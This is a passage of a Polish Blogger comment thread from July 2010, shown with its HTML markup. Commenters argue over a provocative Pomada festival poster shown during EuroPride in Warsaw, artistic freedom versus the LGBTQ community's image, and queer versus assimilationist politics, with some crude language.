id="c3265856057807324728-ra" class="thread-chrome thread-expanded"><div></div><div id="c3265856057807324728-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3265856057807324728">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3265856057807324728-ce"></div></li><li class="comment" id="c61688876722258105"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09969007105938603712" rel="nofollow">Lilianne E. Blaze</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278650798304#c61688876722258105">9.07.2010, 06:46</a></span></div><p class="comment-content">Nie mialam zamiaru tego w ogole komentowac - szkoda slow, ale skoro juz Pomadzie zebralo sie na szczerosc:<br><br>&quot; Pomady nie interesuje, jaki będzie wpływ plakatu na (...) wizerunek, tylko pokazanie kawałka sztuki w ramach swojego programu po jego uprzednim promowaniu.&quot;<br><br>odpowiem - tak, macie prawo powiesic ten plakat, a w kazdym razie zdecyduje o tym nie srodowisko lub &quot;srodowisko&quot;, a policja i prokuratura. Tak macie prawo do ekspresji artystycznej, rowniez kosztem tych ktorzy za &quot;innych&quot; sie nie uwazaja. Ale wolnosc sztuki nie implikuje wolnosci od krytyki, wiec pozwolcie ze powiem - zrobiliscie bardzo glupia rzecz wieszajac ten plakat, przedtem zrobiliscie bardzo glupia rzecz nie zastanawiajac sie jakie reakcje wywola, a teraz robicie bardzo glupia rzecz udajac ze problemu nie ma.<br><br>Pozwolcie ze teraz ja, rownie szczerze i korzystajac z prawa do wolnosci slowa i krytyki sztuki - pokaze Wam za ten plakat srodkowy palec.<br><br>*Pokazuje Pomadzie srodkowy palec*<br><br>A jako post scriptum dodam - juz od kilku osob hetero homo-friendly slyszalam o tym plakacie nie tylko opinie silnie negatywne, ale przekonanie ze to jest prowokacja i/lub sabotaz ze strony wrogich nam srodowisk.<br><br>Seriously - with friends like these, who needs enemies? Najpierw jaja, teraz to, ile jeszcze takich numerow czeka nas przed siedemnastym?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="61688876722258105">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1870247485"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/61688876722258105">Usuń</a></span></span></div><div class="comment-replies"><div id="c61688876722258105-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c61688876722258105-ra" class="thread-chrome thread-expanded"><div></div><div id="c61688876722258105-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="61688876722258105">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c61688876722258105-ce"></div></li><li class="comment" id="c4310723475150040338"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278656187874#c4310723475150040338">9.07.2010, 08:16</a></span></div><p class="comment-content">Nawiasem mówiąc, czytam Wyborczą:<br><br>&quot;Queer to trudne słowo i nieprzetłumaczalne na język polski. Wymyślili więc inne - pomada&quot;<br><br>I zastanawiam, się, jakim cudem &quot;pomad&quot; ma być jakimkolwiek <i>odpowiednikiem</i> &quot;queer&quot;?<br><br>Choć, nie zdziwiłbym się, gdyby to sformułowanie było redakcyjnym artefaktem Wyborczej.<br><br>Zresztą, to nieprawda, że nieprzetłumaczalne - &quot;zboczeniec&quot; może nie oddaje jego znaczenia w pełni, ale jest całkiem blisko.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4310723475150040338">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4310723475150040338">Usuń</a></span></span></div><div class="comment-replies"><div id="c4310723475150040338-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4310723475150040338-ra" class="thread-chrome thread-expanded"><div></div><div id="c4310723475150040338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4310723475150040338">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4310723475150040338-ce"></div></li><li class="comment" id="c962157914335448010"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9imfB5CCwD74KifTqR2Rd-xd5xmIV62PN09Oed_BPhyey3yPwTUEPyDngmH4URAEdOvG_SCiKY6gan3MSB5O5qkq4EhYNw06juy1aBj6a3_ieJtBDnrvAbYP-ADckw/s45-c/awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02426065633356561467" rel="nofollow">lajt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278659182788#c962157914335448010">9.07.2010, 09:06</a></span></div><p class="comment-content">Powiedziałam już u Abiekta, ten plakat nie spełnia roli plakatu, bo ludzie nie chcą na niego patrzeć lub robią to z zażenowaniem, a w końcu jest to plakat informujący o wydarzeniu i zapraszaniu na niego. <br>Uważam, że to kolejny kopniak w tyłek dla środowiska LGBTQ.<br>Jako sztuka jest ok.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="962157914335448010">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1969874949"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/962157914335448010">Usuń</a></span></span></div><div class="comment-replies"><div id="c962157914335448010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c962157914335448010-ra" class="thread-chrome thread-expanded"><div></div><div id="c962157914335448010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="962157914335448010">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c962157914335448010-ce"></div></li><li class="comment" id="c876878097992059014"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoHHBV2S3lgvLUQGfWhZqMeSuekVmZLho8evEM6hxHpWJZnHl-DWB1By7XyxU14GcwyRgYUTesoPP2WQxzzj4OcUwHlSL0H9Bo9DwvPygw7chM7KRo3KIXTad1Ukjvxg/s45-c/Ofelion...+part+2...akwatinta-+wersja+ostateczna+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09547628290759647576" rel="nofollow">hds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278662112981#c876878097992059014">9.07.2010, 09:55</a></span></div><p class="comment-content">Na miejscu organizatorów Pomady, już dawno zdjąłbym ten plakat z ulicy, a nie zasłaniał się sztuką, której maluczcy nie pojmują.<br><br>Jeżeli ktoś wiesza taki plakat na ulicy, w czasie EuroPride, jednocześnie mówiąc że ma w dupie wpływ tegoż na wizerunek środowiska, to jest najzwyczajniej w świecie niespełna rozumu, albo zależy mu tylko i wyłącznie na zrobieniu wielkiego szumu i promowanie siebie kosztem całej reszty.<br><br>Przykładowo jestem naturystą, więc dlaczego nie biegam nago po ulicy?<br>Przecież nikogo nie krzywdzę wprost, widokiem mojego siurka dyndającego sobie swobodnie na świeżym powietrzu ;&gt;<br>Idąc jeszcze dalej - lubię dogging, więc może wybiorę się z moją drugą połową gdzieś pod PKiN, rozłożymy kocyk i zaczniemy się ze sobą zabawiać. Protestującym ludziom będziemy spokojnie tłumaczyć, że to taki performance, czyli rodzaj SZTUKI, więc fuck off ;) Na koniec spuszczę się na twarz partnera, robiąc malowniczy wzorek, a jak ludzie wezwą policję, powiem im że nie wiedzą co to bukake - też rodzaj SZTUKI.<br>Gdy ostatecznie trafimy ze swoim show do TV, wzbudzając niezdrową dyskusję, to powiem że robiąc to miałem w nosie czy zaszkodzę wizerunkowi środowiska LGBTQ, bo przecież chodziło mi tylko o fun i promocję SZTUKI.<br><br>Więc powtórzę jeszcze raz, to o czym mówili przedmówcy tutaj i u Abiekta, jako sztuka i plakat jest fajnie (na branżowych stronach czy nawet w galerii sztuki), ale nie życzę sobie żeby ktokolwiek w przestrzeni publicznej jaką jest metro albo ulica, bił mi po oczach chujem, cipą albo krzyżem ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="876878097992059014">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-342489216"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/876878097992059014">Usuń</a></span></span></div><div class="comment-replies"><div id="c876878097992059014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c876878097992059014-ra" class="thread-chrome thread-expanded"><div></div><div id="c876878097992059014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="876878097992059014">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c876878097992059014-ce"></div></li><li class="comment" id="c3737202583649389303"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278668275183#c3737202583649389303">9.07.2010, 11:37</a></span></div><p class="comment-content">Ten komentarz został usunięty przez autora.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3737202583649389303">Odpowiedz</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3737202583649389303">Usuń</a></span></span></div><div class="comment-replies"><div id="c3737202583649389303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3737202583649389303-ra" class="thread-chrome thread-expanded"><div></div><div id="c3737202583649389303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3737202583649389303">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3737202583649389303-ce"></div></li><li class="comment" id="c3601514676411679852"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278668333608#c3601514676411679852">9.07.2010, 11:38</a></span></div><p class="comment-content">&quot;nam mniej wolno&quot;?<br><br>a może chodzi o to, że nie wolno nam więcej niż reszcie?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3601514676411679852">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3601514676411679852">Usuń</a></span></span></div><div class="comment-replies"><div id="c3601514676411679852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3601514676411679852-ra" class="thread-chrome thread-expanded"><div></div><div id="c3601514676411679852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3601514676411679852">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3601514676411679852-ce"></div></li><li class="comment" id="c2701951750711341560"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278671293651#c2701951750711341560">9.07.2010, 12:28</a></span></div><p class="comment-content">Jestem fanką sztuki Karola Radziszewskiego, ale też mam mieszane uczucia co do plakatu.  Skoro już wszystko jest na wierzchu, to w takim razie frajda jest gdzie indziej.<br><br>Poza tym zaciekawiło mnie rozróżnienie na ruch emancypacyjny i queer...do tej pory byłam pewna, że queer ma charakter emancypacyjny</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2701951750711341560">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2701951750711341560">Usuń</a></span></span></div><div class="comment-replies"><div id="c2701951750711341560-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2701951750711341560-ra" class="thread-chrome thread-expanded"><div></div><div id="c2701951750711341560-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2701951750711341560">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2701951750711341560-ce"></div></li><li class="comment" id="c8453258846227057819"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkE4PofYA4efLJxZfXu_UtgjOhsuXOWP3OcqRJlhgDsqQzA7e2gXCH0FEhJHF3XrizzA0GUzFP6iU7fipgvy3TR9LdgH1--EgqCXD3ZW8AVHyvBTKEF1wOFdSvIE3akA/s45-c/untitled.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15774096342636002218" rel="nofollow">junior</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278675897885#c8453258846227057819">9.07.2010, 13:44</a></span></div><p class="comment-content">Paweł Kubara (DIK Fagazine) w dzisiejszym dodatku do GW &quot;Co jest grane&quot;:<br>&quot;Kultura, działania artystyczne, tematy pomijane często w debatach na temat homoseksualizmu były dla nas przy tworzeniu programu Pomady najważniejsze&quot;.<br><br>Zaiste, debata o literaturze pn. &quot;Cioty i babochłopy w drodze do Europy&quot; wydaje się prekursorskim ujęciem...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8453258846227057819">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-518564961"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8453258846227057819">Usuń</a></span></span></div><div class="comment-replies"><div id="c8453258846227057819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8453258846227057819-ra" class="thread-chrome thread-expanded"><div></div><div id="c8453258846227057819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8453258846227057819">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8453258846227057819-ce"></div></li><li class="comment" id="c5332781748745479806"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08535411007794118186" rel="nofollow">Uschi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278681969222#c5332781748745479806">9.07.2010, 15:26</a></span></div><p class="comment-content">ja mam opad wszystkiego na ten plakat. owszem, jako redakcja homików mamy patronat i te rzeczy, ale osobiście robię protest. po prostu mnie tam nie będzie, nie zagłosuję nogami za ludźmi, którzy nie myślą tak jak ja (w domyśle - nie myślą wcale ;) ).<br>argumentów mi się nie chce powielać, bo i powyżej, i u Abiekta jest ich dość (polecam u Abiekta wypowiedź Drevni Kocurka).<br>będę na Wspomnień czar i na tym chyba koniec.<br><br>i jakiś straszny niesmak mi po tym EP pozostanie :/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5332781748745479806">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-881195211"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5332781748745479806">Usuń</a></span></span></div><div class="comment-replies"><div id="c5332781748745479806-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5332781748745479806-ra" class="thread-chrome thread-expanded"><div></div><div id="c5332781748745479806-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5332781748745479806">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5332781748745479806-ce"></div></li><li class="comment" id="c4633600437429403855"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08535411007794118186" rel="nofollow">Uschi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278682252413#c4633600437429403855">9.07.2010, 15:30</a></span></div><p class="comment-content">edit: dopiero się zorientowałam, że Drevni=Lajt ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4633600437429403855">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-881195211"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4633600437429403855">Usuń</a></span></span></div><div class="comment-replies"><div id="c4633600437429403855-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4633600437429403855-ra" class="thread-chrome thread-expanded"><div></div><div id="c4633600437429403855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4633600437429403855">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4633600437429403855-ce"></div></li><li class="comment" id="c5241384919995132841"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09969007105938603712" rel="nofollow">Lilianne E. Blaze</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278685820670#c5241384919995132841">9.07.2010, 16:30</a></span></div><p class="comment-content">&quot;Poza tym zaciekawiło mnie rozróżnienie na ruch emancypacyjny i queer...do tej pory byłam pewna, że queer ma charakter emancypacyjny&quot;<br><br>Z tego co wiem glowne rozroznienie jest na asymilacyjny (malzenstwa, rowne prawa, etc) i emancypacyjny (queer i &quot;jestesmy zbyt zajebisci zeby dac sie wcisnac w konserwatywne i opresyjne malzenstwa, chcemy PACSow, pąstępu i sex-edu w przedszkolu&quot;).<br><br>Dodajmy ze &quot;asymilacja&quot; ma obecnie - blednie - silny wydzwiek negatywny, a przeciez wcale nie musi laczyc sie z konformizmem czy &quot;opresja&quot;. Co wiecej, jest jak najbardziej zgodna z pierwotnym znaczeniem pojecia &quot;emancypacja&quot; sprzed czasow kiedy zaczeto wiazac je z &quot;innoscia&quot; jako manifestem, obowiazkiem i sensem zycia.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5241384919995132841">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1870247485"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5241384919995132841">Usuń</a></span></span></div><div class="comment-replies"><div id="c5241384919995132841-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5241384919995132841-ra" class="thread-chrome thread-expanded"><div></div><div id="c5241384919995132841-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5241384919995132841">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5241384919995132841-ce"></div></li><li class="comment" id="c5621321759799128020"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278686608649#c5621321759799128020">9.07.2010, 16:43</a></span></div><p class="comment-content">Zgadzam się z głosami, że ten plakat nie spełnia funkcji informacyjnej. I to jest kłopot - bo jego odbiorcami są jedynie ludzie, którzy wiedzą, co to za jedna ta Pomada. Jako reklama natomiast jest do chrzanu. Co do tego, czy to pornografia, czy sztuka - nie podejmuję się rozstrzygać, polska definicja pornografii jest bardzo nieostra.<br><br>W całej dyskusji wokół niego najciekawszy jest dla mnie wątek &quot;co wolno&quot;. I czy kwestie wizerunkowe mogą być jakimkolwiek przyczynkiem do autocenzury. Zauważcie, że środowiska, które tworzą Pomadę, takich kontrowersyjnych akcji mają na koncie od groma - np. festiwal queerowego porno, Dni Cipki czy &quot;Chłopcy Fantomowcy&quot; w Zachęcie. O niektórych było głośniej, o innych ciszej, ale głosów o szkodzeniu czyjemukolwiek wizerunkowi nie kojarzę. Czyli wygląda to tak, jakbyśmy w każdym innym czasie uznawali, że ich działania są rzeczą odrębną, każdy to widzi i wie, że nic wspólnego z oficjalnym PR-em nie mają. Teraz jednak wpinamy je w działania głównego nurtu i stawiamy na równi z oficjalną reklamą EuroPride.<br><br>Pamiętam moje (nieliczne, na szczęście) wystąpienia w mediach, które zawsze mnie mierziły, bo wiedziałam, że jak bardzo nie będę się starać, i tak ileś osób powie, że nie chcą, by reprezentował je ktoś taki jak ja. I nieważne, że ja tam szłam we własnej (zazwyczaj związanej z kabaretem) sprawie, a nie w czyimkolwiek imieniu czy jako czyjakolwiek reprezentantka. I tu właśnie pojawia się kwestia &quot;co wolno&quot;. Czy wolno mi zrobić coś jako mnie samej, a nie jako przedstawicielce mitycznego środowiska. I czy to, że ileś tam osób (nawet, jak będę się od tego odżegnywać) uzna, że jednak próbuję je reprezentować, oznacza, że ja muszę się autocenzurować. Bardziej wyrazisty przykład - irytują mnie niektóre wystąpienia Anki Zet. Ale nie uważam, że psuje czyjkolwiek wizerunek. To jest jej walka, jej język, mogę się z nim nie zgadzać, mogę go krytykować, ale nie mogę jej zabronić robić tego, co robi. Nawet w imię walki o &quot;wizerunek osoby nieheteroseksualnej&quot;. Bo uznaję, że ona reprezentuje siebie oraz osoby, które czują się przez nią reprezentowane. I tyle.<br><br>Mam wrażenie, że czasami nam się wydaje, że &quot;społeczeństwo&quot; przejmuje się nami znacznie bardziej niż w rzeczywistości. I że każda, nawet bardzo niszowa, akcja jest szeroko komentowana, oceniana, gdzieś tam się dodaje do puli opinii, na podstawie których powstają kolejne badania CBOS-u. Tymczasem zwykle komentujemy i oceniamy my - tak było w przypadku fotoreprotażu Hani Jarząbek (który ponoć wspierał stereotypy), tak jest też chyba z plakatem Pomady, o którym jedyne mainstreamowe medium, które go zauważyło, czyli TVN Warszawa, już dawno zdążyło zapomnieć. Jasne, że ktoś kiedyś może go wyciągnąć i ktoś niekoniecznie związany z Pomadą będzie się musiał z niego tłumaczyć. Ale tak samo ktoś może wyciągnąć erotyczne zdjęcia czy ogłoszenia z któregoś z naszych portali - bo się chce znaleźć coś przeciw, to się zawsze znajdzie.<br><br>@Anonimowa<br>Specjalistką od queer się nie czuję, tak że zacytuję Błażeja Warkockiego: &quot;Gej to afirmacja i emancypacja, a queer nie prosi się o akceptację, podważa tożsamość seksualną, neguje zastane reguły...&quot;. Czyli queer nie walczy o równuprawnienie (bo tak, może trochę przedwojennie, rozumiem &quot;emancypację&quot;, teraz chyba rzeczywiście powinnam pisać o asymilacji), choć - to już moje (ale nie tylko) zdanie - niektóre wypracowane przezeń narzędzia mogą być w tej walce przydatne. <br><br>@Uschi<br>To na naszym występie nie będziesz?:(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5621321759799128020">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5621321759799128020">Usuń</a></span></span></div><div class="comment-replies"><div id="c5621321759799128020-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5621321759799128020-ra" class="thread-chrome thread-expanded"><div></div><div id="c5621321759799128020-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5621321759799128020">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5621321759799128020-ce"></div></li><li class="comment" id="c920778280866108900"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278695068482#c920778280866108900">9.07.2010, 19:04</a></span></div><p class="comment-content">Ewa,<br>będę na występie, naturalement!<br>sory za dezinfo.<br>U.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="920778280866108900">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/920778280866108900">Usuń</a></span></span></div><div class="comment-replies"><div id="c920778280866108900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c920778280866108900-ra" class="thread-chrome thread-expanded"><div></div><div id="c920778280866108900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="920778280866108900">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c920778280866108900-ce"></div></li><li class="comment" id="c853518063539596564"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">szwedzki</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278698747752#c853518063539596564">9.07.2010, 20:05</a></span></div><p class="comment-content">&quot;a może chodzi o to, że nie wolno nam więcej niż reszcie?&quot;<br><br>reszcie wolno na przykład wystawiać billboardy ze zdjęciami pokawałkowanych płodów; nie chcę jakoś zażarcie bronić tego plakatu, bo im ostrzejszy przekaz, tym mniej komunikatywny, ale w odróżnieniu od akcji z jajkiem trudno go uznać za autoagresywny</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="853518063539596564">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/853518063539596564">Usuń</a></span></span></div><div class="comment-replies"><div id="c853518063539596564-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c853518063539596564-ra" class="thread-chrome thread-expanded"><div></div><div id="c853518063539596564-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="853518063539596564">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c853518063539596564-ce"></div></li><li class="comment" id="c326721139084000929"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278699705976#c326721139084000929">9.07.2010, 20:21</a></span></div><p class="comment-content">@szwedzki<br><br>&quot;autoagresja&quot; plakatu z jajkiem była akurat, tak mi się wydaje, zagadnieniem drugorzędnym, wobec trywializowania samej przemocy.<br><br>mniejsze znaczenie miał fakt, że &quot;pedał rzuca w pedała&quot;, od pokazywania samego &quot;rzucania jajem&quot; jako czegoś co może być zabawnym happeningiem.<br><br>Ten plakat z kolei, jest po prostu szerzeniem negatywnych stereotypów i tyle. To, że powiązany jest z jakimiś queerowymi akcjami, nie zmienia faktu, iż pięknie i harmonijnie współbrzmi z homofobicznymi wypocinami różnych Terlikowskich plotących głupstwa o patologicznym rozerotyzowaniu osób homoseksualnych.<br><br>Ostatecznie, Terlikowski swoją pisaniną także wpisuje się w zakres wypowiedzi dozwolonych, w tym sensie tez tylko można rozumieć wypowiedzi &quot;zwolenników&quot; plakatu o wolności. <br><br>Rzeczywiście, ani prawo, ani obyczaj <b>nie zabrania</b> działań nieetycznych, przynajmniej nie tego rodzaju.<br><br>Aha, nie wiem czy to ty przywoływałeś ten sam argument na blogu Abiekta, ale uzasadnienie typu &quot;a u was biją Murzynów&quot; jest słabe. W ten sposób, paradoksalnie bronisz nie plakatu 